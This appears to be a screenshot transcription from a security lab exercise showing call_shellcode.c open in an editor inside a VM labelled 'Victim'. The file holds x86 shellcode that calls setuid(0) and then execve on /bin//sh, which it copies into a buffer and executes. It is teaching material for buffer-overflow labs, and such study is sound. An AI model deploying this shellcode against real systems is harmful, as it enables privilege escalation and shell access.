 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
call_shellcode_t4.c (~/Desktop/is/lab-3) - gedit
Open
/* call_shellcode.c (task-4) */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
const char code[] =
"\x31\xc0" /* xorl %eax,%eax */
"\x31\xdb" /* xorl %ebx,%ebx */
"\xb0\xd5" /* movb $0xd5,%al */
"\xcd\x80" /* int $0x80 */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
int main(int argc, char **argv){
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)())buf)();
}